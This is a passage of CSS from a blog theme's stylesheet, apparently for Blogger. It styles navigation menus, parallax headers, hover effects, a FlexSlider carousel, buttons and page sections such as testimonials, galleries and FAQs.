-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
-webkit-transform-style: preserve-3d;
overflow: auto;
margin: 0 auto;
width: 100%;
max-height: auto; }
.flexnav ul li:hover > a, .flexnav li li > a:hover, .flexnav li li.sfHover > a, .flexnav li li.current-menu-item > a { background: #ffffff url('hthttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDB21JTrKjWlJGDSusyXEndcMKF-rlkxbziX2c5_Kykc0jL-ULOnzU8Q4VIt3bICQPw_kNqnwKs1rvb5fdJ5Vt3BeEXN5q0pJDQXgvrDec4XlPz8RWOdUQCWIZcTe-AGRdpZU8gxtQzr0/s1600/line-menu.png') repeat-x bottom; }
.flexnav > li > a:after {content: '/'; margin-left:12px;}
.flexnav > li:last-child a:after {content: ''; margin-left:0px;}
.flexnav  > li > a span, .flexnav > li.current-menu-item > a span, .flexnav > li.current-menu-ancestor  > a span {
transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-webkit-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-moz-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
overflow: hidden;
position: absolute;
left: 0;
top: -1px;
display: block;
width: 100%;
height: 1px !important;
max-height: 1px !important;
background: #eee;
}
.flexnav > li > a span,
.flexnav li > a span {
transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-webkit-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-moz-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
overflow: hidden;
position: absolute;
left: 50%;
top: -1px;
display: block;
width: 0%;
height: 1px !important;
max-height: 1px !important;
background: #eee;
}
.flexnav li:hover > a span,
.flexnav > li > a:hover span {
transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-webkit-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-moz-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
overflow: hidden;
position: absolute;
left: 0;
top: -1px;
display: block;
width: 100%;
height: 1px !important;
max-height: 1px !important;
background: #eee;
}
.flexnav > li.current-menu-item > a, .flexnav > li.current-menu-ancestor  > a {
border-bottom: 0px;
}
.flexnav li ul li a {
padding: 10px 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDB21JTrKjWlJGDSusyXEndcMKF-rlkxbziX2c5_Kykc0jL-ULOnzU8Q4VIt3bICQPw_kNqnwKs1rvb5fdJ5Vt3BeEXN5q0pJDQXgvrDec4XlPz8RWOdUQCWIZcTe-AGRdpZU8gxtQzr0/s1600/line-menu.png) repeat-x bottom;
color: #fff;
text-decoration: none;
font-size: 0.88em;
font-weight: 600;
letter-spacing: -0.5px;
}
.flexnav > li > a:hover,
.flexnav > li.sfHover > a {
border-bottom: 0px solid #000;
}
.flexnav > li > a {
padding: 30px 2px 30px 2px;
color: #222;
text-decoration: none;
text-transform: uppercase;
margin-right:1px;
}
.flexnav a {
position: relative;
display: block;
}
.flexnav .touch-button {
display:none;
}
.flexnav {
text-align: center;
overflow: visible; }
.flexnav.opacity {
opacity: 1; }
.flexnav li {
position: relative;
list-style: none;
text-align: left;
display: inline-block;
overflow: visible;
}
.flexnav li a {
border-bottom: none; }
.flexnav li > ul {
display: none;
position: absolute;
top: auto;
left: 0; }
.flexnav li > ul li {
width:220px; }
.flexnav li ul li > ul {
margin-left: 221px;
top: 0; }
.flexnav li ul li a {
border-bottom: none; }
.flexnav li ul.open {
display: block;
opacity: 1;
visibility: visible;
z-index: 1; }
.flexnav li ul.open li {
overflow: visible;
max-height: 100px;
}
.flexnav li ul.open ul.open {
margin-left: 100%;
top: 0; }
.menu-button {
display: none; }
}
.responsive {
width:100%;
margin: 0 auto;
display: inline-block;
text-align:center;
}
header .header-overlay {
position: absolute;
width: 100%;
height: 100%;
}
/* Parallax Styles */
.paraphoto, .headerphoto  {
text-align: center;
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
background-attachment: fixed !important;
}
.paraphoto-overlay, .header-overlay {
background-color:rgba(255,255,255,1.00);
}
.paraphoto-overlay .heading-entrance h1 {
font-size: 64px;
font-weight:400;
line-height: 56px;
text-transform: uppercase;
color:#ffffff;}
.paraphoto-overlay .heading-entrance p {
font-size: 26px;
color: #777777;
text-transform: uppercase;}
.paraphoto-overlay .heading-entrance .hr {
overflow: hidden;
margin: 30px auto;
height: 1px;
background: #bbbbbb;
font-size: 0px;
line-height: 0;
width: 47%;
}
/*------------------------------------------
parallax bagkground fix
------------------------------------------*/
@media only screen and (min-width: 1920px) {
.paraphoto { background-size: cover; }
}
@media only screen and (max-width: 1024px) {
.paraphoto {
background-size: cover;
background-attachment: scroll;
background-position: top center !important;
}
}
.leftline {border-left:1px solid #e8e8e8; padding-left:20px;}
.flex-direction-nav .flex-prev:before {font-family: 'hercules-fonts'; content:"\e9e8";}
.flex-direction-nav .flex-next:before {font-family: 'hercules-fonts'; content:"\e9e9";}
.shareon {float:left; padding-right:10px; font-weight: 700; color: #d7d7d7;}
/* Top Panel ---------------------------------------*/
.top-panel-button {
z-index: 1000;
position: absolute;
top:-1px;
right:30px;
margin-top: 0px;
border:1px solid;
border-radius: 0 0 20% 20%;
border-width: 0px 1px 1px 1px;
background:transparent;
text-align:center;
}
.top-panel-button .toggle-button {
margin: 0;
display: block;
line-height: 80px;
height: 70px;
width: 70px;
}
.post-formats {color: #eee;text-align: center;}
ul.paging {margin-bottom:20px;list-style-type: none;padding: 0;}
.meta-space {
font-size: 0.95em;
color: #B3B3B3;
margin:15px 0 15px 0;
}
.meta-space span::after {
position:relative;
top:3px;
left:8px;
height:15px;
content: no-close-quote;
width: 1px;
background: #dddddd;
display: inline-block;
-moz-transform: rotate(25deg);
-webkit-transform: rotate(25deg);
-o-transform: rotate(25deg);
-ms-transform: rotate(25deg);
transform: rotate(25deg);
}
.meta-space span:last-child::after {
top:0px;
left:0px;
content: '';
background: none;
}
.meta-space span, .meta-space i{
margin-right:4px;
}
.meta-space span{
padding: 0px 8px;
}
.meta-space a{
color: #b3b3b3;
}
.meta-space a:hover{
color: #222222;
}
.link-image {position: relative; margin-bottom: 1.5em;}
.link-image a:hover p {
background: none repeat scroll 0px 0px rgba(0, 231, 180, 1.0);
}
.link-image a p i, .link-image a p {
transition: all 0.5s ease 0s;
}
.link-image a p {
background: none repeat scroll 0px 0px rgba(0, 231, 180, 0.9);
color: #ffffff;
font-size: 23px;
position: relative;
padding: 130px 40px;
margin: 0px;
z-index: 1;
text-align: center;
}
.image-background {
background-size: cover !important;
background-position: center center !important;
}
.image-link {
height: 100%;
left: 0px;
position: absolute;
top: 0px;
width: 100%;
z-index: 0;
}
.post-link-up {position:absolute; z-index:10; margin: 0 auto;}
.format-quote {background:#ffffff; font-style: italic;  border:0;  position: relative; overflow: hidden; margin-bottom: 30px; padding:50px;}
.format-quote .quote {display:block; padding-bottom:20px; font-size:32px; line-height: 44px;}
.format-quote span {color:#ffffff; font-size:21px; display:block; text-align:right;}
.post_date_grid_filtr {text-transform:uppercase; color: #959595; border-bottom: 1px solid #eaeaea; padding-bottom: 8px;}
.post_meta_grid {border-bottom:1px solid #eaeaea; padding-bottom:8px; margin-bottom:8px;}
.post_meta_grid ul li {display:inline; font-size:0.85em;}
.post_meta_grid i {
color:#c8c8c8;
padding: 0px 6px 0px 0px;
}
.post_meta_grid a {
color:#888888;
}
.post_meta_grid a:hover {
color:#222222;
}
.post_meta_grid li span {
padding: 0px 6px 0px 0px;
}
.small {font-size:0.8em; color:#bbbbbb; }
.cat-item {border-bottom: 1px solid #eeeeee; line-height:40px; color:#bbbbbb;}
.instagram_likes {position:absolute; right:10px; bottom:0; color: #fff;}
.instagram_caption {padding-top: 10px; font-size: 14px; text-align: center; color: #fff;}
/* General button style (reset) */
.btn22 {
border: none;
font-family: inherit;
font-size: inherit;
color: inherit;
background: none;
cursor: pointer;
padding: 11px 19px;
margin-bottom: 0px;
text-align: center;
line-height: 31px;
display: inline-block;
outline: none;
position: relative;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
transition: all 0.3s;
}
.btn22:after {
content: '';
position: absolute;
z-index: -1;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
transition: all 0.3s;
}
/* Pseudo elements for icons */
.btn22:before {
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
position: relative;
-webkit-font-smoothing: antialiased;
}
/* Button 1 */
.btn-1 {
border: 3px solid #d2d2d2;
color: #222222;
}
/* Button 1c */
.btn-1c:after {
width: 0%;
height: 100%;
top: 0;
left: 0;
background: #FF69B4;
}
.btn-1c:hover,
.btn-1c:active {
color: #ffffff;
border: 3px solid #FF69B4;
}
.btn-1c:hover:after,
.btn-1c:active:after {
width: 100%;
}
.bottom1 {background:#ffffff; padding: 50px 0 50px 0; text-align:center; border-top:1px solid #eeeeee;}
.bottom1 .tweet_item {font-size:1.5em;}
.lowestfooter {border-top: 1px solid #434a4e; padding: 20px 0 20px 0; color:#667078; font-size:13px;background:#282C2F;}
.bottom2 {background:#282C2F;  padding: 0px 0px 0px 0px; text-align:center; color:#A2A8AD;}
.bottom2 p{ font-size: 11px; padding: 30px 0px 30px 0px;}
.bottom2-widgets {width:85%; margin:0 auto;}
.bottom2 .logo img { /* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
/* IE 5-7 */
filter: alpha(opacity=30);
/* Netscape */
-moz-opacity: 0.3;
/* Safari 1.x */
-khtml-opacity: 0.3;
/* Good browsers */
opacity: 0.3;}
.footer {
position: relative;
z-index: 100;
margin-top:0px;
height: auto;
margin: 0 auto;
}
.footer h4, .footer h3{
border-bottom:1px solid #7a7a79;
padding-bottom:20px;
}
article{
padding:30px; border:1px solid #eeeeee;
}
.isotope h2 {font-size:30px;}
.isotope .post__holder {
margin-bottom: 0px;
}
.isotope article {
padding: 20px;
}
.gallery-grid article {
padding: 0px;
}
.gallery-grid .gallerycaption {
padding: 20px 30px 20px 30px;
}
.isotope .format-quote {margin-bottom: 0px;}
.post-header-article {padding:18px;}
.sidebar .post-title {text-transform:none;font-weight:bold;}
.post-title {text-transform:uppercase;}
.post-title a{color:#050505;}
.post-title span {color:#bbbbbb;}
.menu > li:after {content: '/'; margin-left:0px; }
.menu  > li:last-child:after {content: ''; margin-left:0px; }
/* #Hover Effect
================================================== */
#ascrail2000 {margin-right:1px; background: #eeeeee;}
a.image-wrap {
display:block;
width: 100%;
height: 100%;
background:#000;
}
/* Hover Image Effect */
.gal-item img,
a.image-wrap img,
.postphoto a.image-wrap span.zoom-icon {
transition: all 2.0s ease;
-webkit-transition: all 2.0s ease;
-moz-transition: all 2.0s ease;
-o-transition: all 2.0s ease;
-ms-transition: all 2.0s ease;
}
a.image-wrap:hover img {
/* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
/* IE 5-7 */
filter: alpha(opacity=60);
/* Netscape */
-moz-opacity: 0.6;
/* Safari 1.x */
-khtml-opacity: 0.6;
/* Good browsers */
opacity: 0.6;
}
.gal-item:hover img, a.image-wrap:hover img {
-webkit-transform:scale(1.1); /*Webkit: Scale up image to 1.2x original size*/
-moz-transform:scale(1.1); /*Mozilla scale version*/
-o-transform:scale(1.1); /*Opera scale version*/
-ms-transform: scale(1.1); /*MS scale version*/
/* Firefox 10+, Firefox on Android - too buggy */
}
/* Title Hover Effect */
a.image-wrap .title h2 {
/* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
/* IE 5-7 */
filter: alpha(opacity=0);
/* Netscape */
-moz-opacity: 0.0;
/* Safari 1.x */
-khtml-opacity: 0.0;
/* Good browsers */
opacity: 0.0;
}
.noimages a.image-wrap .title h2 {
/* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
/* IE 5-7 */
filter: alpha(opacity=100);
/* Netscape */
-moz-opacity: 1;
/* Safari 1.x */
-khtml-opacity: 1;
/* Good browsers */
opacity: 1;
}
a.image-wrap:hover .title h2 {
/* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
/* IE 5-7 */
filter: alpha(opacity=100);
/* Netscape */
-moz-opacity: 1;
/* Safari 1.x */
-khtml-opacity: 1;
/* Good browsers */
opacity: 1;
}
.twitter-code i {
display: block;
}
.twitter-code {
text-align: center;
padding: 25px 0px;
}
#showTop {
border: medium none;
color: rgb(255, 255, 255);
padding: 1.5em;
position:fixed;
top:40px; right:0;
z-index:20000;
cursor: pointer;
margin: 0px 0px;
font-size:1.2em;
}
/* General styles for all menus */
.cbp-spmenu {
position: fixed;
opacity: 0.8;
color:#ffffff;
}
.cbp-spmenu-horizontal {
width: 100%;
height: 150px;
left: 0;
z-index: 1000;
overflow: hidden;
}
/* Horizontal menu that slides from the top or bottom */
.cbp-spmenu-top.cbp-spmenu-open {
top: 0px;
}
/* Push classes applied to the body */
.cbp-spmenu-push {
overflow-x: hidden;
position: relative;
left: 0;
}
.cbp-spmenu-push-toTop {
top: 150px;
}
/* Transitions */
.cbp-spmenu,
.cbp-spmenu-push {
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
/* Example media queries */
@media screen and (max-width: 55.1875em){
.cbp-spmenu-horizontal {
font-size: 75%;
height: 110px;
}
.cbp-spmenu-top {
top: -110px;
}
}
.hi-icon {
display: inline-block;
border-radius: 50%;
text-align: center;
position: relative;
z-index: 1;
width: 180px;
height: 180px;
}
.hi-icon:before {
line-height: 180px;
display: block;
-webkit-font-smoothing: antialiased;
}
.hi-icon:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}
/* Effect 1 */
.hi-icon-effect-1 .hi-icon {
background: rgba(255,255,255,0.1);
-webkit-transition: background 0.5s, color 0.2s;
-moz-transition: background 0.5s, color 0.2s;
transition: background 0.5s, color 0.2s;
box-shadow: 0 0 0 2px #FF69B4;
}
.hi-icon-effect-1 .hi-icon:after {
top: -7px;
left: -7px;
padding: 7px;
box-shadow: 0 0 0 4px #FF69B4;
-webkit-transition: -webkit-transform 0.5s, opacity 0.2s;
-webkit-transform: scale(.8);
-moz-transition: -moz-transform 0.5s, opacity 0.2s;
-moz-transform: scale(.8);
-ms-transform: scale(.8);
transition: transform 0.5s, opacity 0.2s;
transform: scale(.8);
opacity: 0;
}
/* Effect 1a */
.hi-icon-effect-1a .hi-icon:hover {
background: rgba(247,80,90,1);
color: #ffffff;
}
.hi-icon-effect-1a .hi-icon:hover:after {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
opacity: 1;
}
.easyPieChart {
position: relative;
text-align: center;
display: inline-block;
}
.easyPieChart canvas {
position: absolute;
top: 0;
left: 0;
}
.skills {position:relative; }
.skills p{margin-top:22px; }
.knob {margin: 0 auto;}
/* Webkit */
::selection {
background: #000000;
color: #FFF;
}
/* Gecko/Mozilla */
::-moz-selection {
background: #000000;
color: #FFF;
}
body {
text-rendering: optimizeLegibility;
}
.ie8 body {
min-width: 1170px;
}
.title-section h2 {font-weight: 700;
font-style: normal;
font-size: 64px;
line-height: 60px; margin-top: 30px;font-family: Oswald;
color: #222222;}
.title-section h2, .title-section h3 {
text-transform:uppercase;
}
.title-section h3 {
text-transform:uppercase;
font-weight: 300;
font-style: normal;
font-size: 40px;
line-height: 40px;
}
a {
outline: none;
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
}
a:focus {
outline: none;
}
.main-holder {
position: relative;
z-index: 1;
}
.tagcloud {line-height:50px;}
.tagcloud a {
padding:8px;
text-transform: uppercase;
}
.tagcloud a:hover {
background:#000000; color:#ffffff; padding:8px;
border:1px solid #000000;
}
/* #Header
================================================== */
.pre-header {
padding:18px 0 8px 0; border-bottom:1px solid #f6f6f6; display:block; margin-bottom: 0px;
}
.post-header {
padding:0px 0 0px 0;
}
#post-separate .container {padding:40px 0 40px 0;}
.title-left h1 {
text-align:left;
}
.post-header h1 a, .post-header h2 a {
color: #000;
}
.post-header h1 a:hover, .post-header h2 a:hover  {
color:#999999;
}
.header {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 900;
-webkit-transition: all 0.6s;
-moz-transition: all 0.6s;
transition: all 0.6s;
border-bottom: 0px solid #eeeeee;
}
.normal_header {position: relative; border-bottom: 0px solid #eeeeee;}
/* Transitions and class for reduced height */
.header h1 {
-webkit-transition: all 0.6s;
-moz-transition: all 0.6s;
transition: all 0.6s;
}
.cbp-af-header-shrink .logo {
margin: 10px auto;
}
.cbp-af-header-shrink  .logo_link {font-size:52px;}
.cbp-af-header-shrink .logo_tagline {
font-size: 8.5px;
margin:-10px;
}
@media all and (min-width: 800px) {
.cbp-af-header-shrink .flexnav > li > a {
padding: 15px 2px 15px 2px;
}
}
.header .container {
border-bottom: 0px solid #eeeeee;
}
.header_fixed_full {
position: fixed;
top:0;
z-index: 99;
border-bottom: 1px solid #eeeeee;
width:100%;
height:120px;
}
.header_fixed_box {
position: fixed;
left: 0;
right: 0;
top:0;
z-index: 99;
height:120px;
}
/* Logo
---------------------------------------- */
.header  .logo, .header_absolute_full  .logo, .header_fixed_full  .logo {
position: relative;
z-index: 99;
}
.logo, .logo_tagline {-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
text-align: center;}
.header_absolute_box  .logo, .header_fixed_box  .logo{
position: relative;
z-index: 99;
top: 50%;
margin-top: -12%;
left: 30px;
}
.logo_h__txt {
margin: 0;
}
.logo_link {
color: #049cdb;
text-decoration: none;
}
.logo_link:hover {
text-decoration: none;
color: #3d3d3d;
}
.logo_tagline {
text-transform: uppercase;
font-size: 12px;
margin:0;
letter-spacing: 0.2em;
}
/* /Logo */
/* Social Networks
---------------------------------------- */
ul.social {
margin: 0; float:right;
}
li.social_li {
float:left; margin-right:12px;
}
li.social_li:last-child {
margin-right:0px;
}
.social_link {
color:#ddd;
cursor: hand; cursor: pointer;
}
.social_link:hover {
cursor: hand; cursor: pointer;
}
.social_ico {
display: inline-block;
vertical-align: top;
}
.social__list {text-align:center;}
.social__list a {margin: 0 8px 0 8px;}
.social_label {
vertical-align: top;
font-family: Open Sans;
font-size: 11px;
display: block;
}
.social__row li {
float: left;
margin-left: 5px;
}
.social__row li:first-child {
margin-left: 0;
}
.social__row a {
}
.social__row a:hover {
cursor: hand;
}
.social__list li {
margin-bottom: 5px;
}
.social__list a:hover {
text-decoration: none;
}
/* /Social Networks */
/* Search Form
---------------------------------------- */
.search-form form {
position: relative;
}
.search-form_it {
vertical-align: top;
}
.search-form_is {
vertical-align: top;
}
@media (min-width: 768px) and (max-width: 979px) {
.sidebar .search-form_it {
width: 130px;
}
}
/* /Search Form */
/* #Navigation
---------------------------------------- */
.nav__primary {
position: relative;
z-index: 2;
border-top:1px solid;
border-bottom:0;
}
/* Essential styles for dropdown menu */
.flexnav,
.flexnav * {
margin: 0;
padding: 0;
list-style: none;
}
/* Navigation select styling */
.select-menu {
display: none;
border: 1px solid #c8c8c8;
width: 100%;
height: 30px;
padding: 5px;
margin: 0;
cursor: pointer;
outline: none;
}
.select-menu:focus {
border-color: #999;
}
.select-menu option {
padding: 5px;
cursor: pointer;
}
.select-menu option.main_item {
font-weight: bold;
}
/* Slider
================================================== */
.slider {
position: relative;
z-index: 1;
overflow: hidden;
margin: 0;
padding: 0;
}
/* Post intro
================================================== */
.intro {
border-bottom: 1px solid #EEEEEE;
border-top: 1px solid #EEEEEE;
color: #979797;
font-size: 16px;
line-height: 28px;
margin-bottom: 15px;
padding: 10px 0px;
}
/* #Content
================================================== */
.content-holder {
position: relative;
z-index: 1;
padding-bottom: 0px;
margin-top:0px;
margin-bottom:10px;
}
#content {
padding-top: 0px;
}
.left {
position: relative;
z-index: 9;
float: right !important;
margin-bottom: 10px;
}
.right {
margin-right: 30px;
}
/* Title
---------------------------------------- */
.title-section {
padding: 0px 0 0; text-align:center;
}
.title-header {
overflow: hidden;
margin-bottom: 25px;
margin-top: 50px;
padding-bottom: 0.5em;
text-align:center;
}
.title-desc {
display: block;
color: #999;
font-size: 11px;
}
/* Breadcrumb
---------------------------------------- */
.breadcrumb__t {
margin: 0;
}
.divider {color: #c1c1c1; padding: 0 8px 0 8px;}
/* /Breadcrumb */
/* Sidebar
================================================== */
#sidebar {
padding-top: 0px;
}
/* #Pages
================================================== */
/* Page */
/* Testimonials Page
---------------------------------------- */
.testimonial {
position: relative;
margin-bottom: 0px;
}
.testimonial_bq {
margin: 0;
padding: 0px 0 0 0;
border: none;
background:none;
}
.testimonial_bq .user {font-weight:bold;}
.testimonial_content {
overflow: hidden;
}
.testimonial .featured-thumbnail {
/* Portrait tablet to landscape and desktop */
}
@media (min-width: 768px) and (max-width: 979px) {
.testimonial .featured-thumbnail {
width: 80px;
height: 80px;
}
}
.testimonial small {
font-style: normal;
padding: 12px 0 0;
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
.testimonial {
padding: 15px;
background-position: 150px 10px;
}
}
/* Landscape phone to portrait tablet */
@media (max-width: 768px) {
.testimonial {
padding: 15px;
background-position: 150px 10px;
}
}
/* Single thumbnails Page
---------------------------------------- */
#primary {
padding-top: 40px;
}
.entry-content {
overflow: hidden;
padding: 0px 5px 30px;
}
/* Info */
.portfolio-meta-list {
text-align:right;
}
.portfolio-meta-list li {
margin: .5em 0 0 0;
padding: 0;
border: none;
background: none;
list-style-type: none;
text-transform: none;
}
.portfolio-meta-list li:first-child {
margin-top: 0;
}
.portfolio-meta-list li strong {
display: inline;
padding-right: .3em;
}
/* Single Image */
.image-holder {
position: relative;
}
.image-holder img {
max-width: 100%;
}
/* Grid Gallery */
.grid_gallery {
position: relative;
overflow: hidden;
padding: 0;
}
.grid_gallery_inner {
position: relative;
overflow: hidden;
width: 100%;
}
.gallery_item {
float: left;
width: 49.6%;
margin: 0;
padding: 0 1px 1px 0;
}
.gallery_item .featured-thumbnail {
float: none;
}
.gallery_item .featured-thumbnail.large {
margin: 0!important;
}
.single-gallery-item {
margin: 0 !important;
}
.portfolio_item_holder .caption {
padding:30px;
background: #ffffff;
border: 1px solid #dedede;
border-top: 0px solid #dedede;
position: relative;
z-index: 0;
}
.portfolio_item_holder .caption  h4{
text-transform: uppercase;
border-bottom: 1px solid #eaeaea;
padding-bottom: 10px;
}
.portfolio_item_holder .caption  h4 a{
color:#000;
}
.portfolio_item_holder .caption  h4 a:hover{
color:#dddddd;
}
.portfolio_item_holder .heading span {
color:#26c3e5;
font-weight:bold;
display:block;
padding:5px 0 0 10px;
}
/* Zoom Icon */
.zoom-mail {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
opacity: 0; display:block;position:absolute;left:0;top:0%;width:100%;height:100%;cursor:pointer;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out; background: rgba(40, 160, 255, 0.7);
}
.zoom-icon,
.zoom-insta,
.zoom-icon-video  { opacity: 0; display:block;position:absolute;left:0;top:0%;width:100%; height:100%;
cursor:pointer;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out; }
.caption h3 {
text-transform:uppercase;
}
.zoom-icon{
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
color:#ffffff;
}
.zoom-icon:before {
-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;
position: absolute;
top: 50%;
left: 50%;
display: block;
margin: 0px 0 0 -25px;
width: 50px;
height: 50px;
font-size:3.5em;
}
a:hover .zoom-icon:before {margin: -10px 0 0 -25px;}
a:hover .zoom-insta {top:0%; opacity: 1;}
.flexslider a:hover .zoom-icon,
.image-wrap:hover .zoom-icon,
.featured-thumbnail-grid a:hover .zoom-icon,
.featured-thumbnail a:hover .zoom-icon,
.image-mail:hover .zoom-mail,
.image-wrap:hover .zoom-icon-video,
.featured-thumbnail a:hover .zoom-icon-video {
top:0%;
opacity: 0.8;
filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80);
cursor: pointer;
-moz-opacity: 0.8;
}
.image-wrap:hover .zoom-iconn,
.featured-thumbnail a:hover .zoom-iconn,
.image-wrap:hover .zoom-iconn-video,
.featured-thumbnail a:hover .zoom-iconn-video {
opacity: 0.8;
filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80);
cursor: pointer;
-moz-opacity: 0.8;
bottom:0;
}
.no-rgba .image-wrap:hover .zoom-icon,
.featured-thumbnail a:hover .zoom-icon,
.no-rgba .image-wrap:hover .zoom-icon-video,
.featured-thumbnail a:hover .zoom-icon-video {
visibility: visible;
}
/* Flexslider for Portfolio Slideshow Item and Gallery Post Format */
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
outline: none;
}
.slides,
.flex-control-nav,
.flex-direction-nav {
margin: 0;
padding: 0;
list-style: none;
}
/* FlexSlider Necessary Styles */.flexslider {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIiI8h5372P2IIerh0O8jJYLKJ80ncNfEcrCtiWwE13vZRMvfvZ8WSVP8WllZqb2861L1e7VetPotoh0v8s0ZHMi6gNV6mE1oWATDtPXZvokdV3T1mjWLAEL7QiU9nf52HuZXNuumfl1o/s1600/loading.gif) 50% 50% no-repeat;
}
.flexslider.no-bg {
background:none;
}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;}
.flexslider .slides img {
width: 100%;
display: block;
}
.flex-pauseplay span {
text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {
display: block;
}
/* FlexSlider Default Theme */
.flexslider {
margin: 0 0 0em;
zoom: 1;
position: relative;
}
.flex-viewport {
max-height: 2000px;
-webkit-transition: 1s;
-moz-transition: 1s;
-o-transition: 1s;
transition: 1s;
}
.loading .flex-viewport {
max-height: 300px;
}
.flexslider .slides {
zoom: 1;
}
/* Direction Nav */
.flex-direction-nav {
font-size: 2.6em;
*height: 0;
}
.flex-direction-nav a {
position: absolute;
bottom: 10px;
z-index: 10;
display: block;
color:#ffffff;
cursor: pointer;
padding: 20px;
}
.flex-direction-nav a:hover {
color:#ffffff;
}
.flex-direction-nav .flex-next {
right: 10px;
opacity: 0.6;
}
.flex-direction-nav .flex-prev {
right: 60px;
opacity: 0.6;
}
.flex-direction-nav .flex-next:hover {
right: 0px;
}
.flex-direction-nav .flex-prev:hover {
right: 70px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
opacity: 1;
}
.flex-direction-nav .flex-disabled {
opacity: .3!important;
filter: alpha(opacity=30);
cursor: default;
}
/* Control Nav */
.flex-control-nav {
position: absolute;
bottom: -3px;
right: 0px;
}
.twitter .flex-control-nav {
position: absolute;
margin-top:12px;
}
.flex-control-nav li {
margin: 0 6px;
display: inline-block;
zoom: 1;
*display: inline;
}
.flex-control-paging li a {
width: 8px;
height: 8px;
display: block;
background: #ececec;
cursor: pointer;
text-indent: -9999px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
position: relative;
z-index: 999;
border: 2px solid #fff;
}
.flex-control-paging li a:hover {
background: #b7b7b7;
}
.flex-control-paging li a.flex-active {
background: #fff;
border: 2px solid #ddd;
cursor: default;
}
/* Thumbs */
.flex-control-thumbs {
margin: 5px 0 0;
position: static;
overflow: hidden;
}
.flex-control-thumbs li {
width: 25%;
float: left;
margin: 0;
}
.flex-control-thumbs img {
width: 100%;
display: block;
opacity: .7;
cursor: pointer;
}
.flex-control-thumbs img:hover {
opacity: 1;
}
.flex-control-thumbs .flex-active {
opacity: 1;
cursor: default;
}
/* Author Page
---------------------------------------- */
.post-author {
margin-bottom: 2em;
}
.post-author_link {
margin-top: 1.5em;
}
.post-author_gravatar {
float: left;
margin: 0 20px 0 0;
}
.post-author_gravatar img {
background: #fff;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
}
/* Recent author posts */
#recent-author-posts {
margin-bottom: 3em;
}
/* Recent author comments */
/* Single Team Page
---------------------------------------- */
.team-holder .featured-thumbnail {
/* Portrait tablet to landscape and desktop */
/* Landscape phone to portrait tablet */
}
@media (min-width: 768px) and (max-width: 979px) {
.team-holder .featured-thumbnail {
width: 80px;
height: 80px;
}
}
@media (max-width: 768px) {
.team-holder .featured-thumbnail {
width: 80px;
height: 80px;
}
}
.team-holder .team-content {
overflow: hidden;
/* Portrait tablet to landscape and desktop */
/* Landscape phone to portrait tablet */
}
@media (min-width: 768px) and (max-width: 979px) {
.team-holder .team-content {
overflow: visible;
}
}
@media (max-width: 768px) {
.team-holder .team-content {
overflow: visible;
}
}
/* FAQs Page
---------------------------------------- */
.faq-list_h {
position: relative;
margin: 0;
padding: 0 0 5px 28px;
background: none;
color: #000;
font-weight: normal;
font-size: 15px;
}
.faq-list_body {
position: relative;
margin: 0 0 2em 0;
padding: 0 0 0 28px;
color: #888;
}
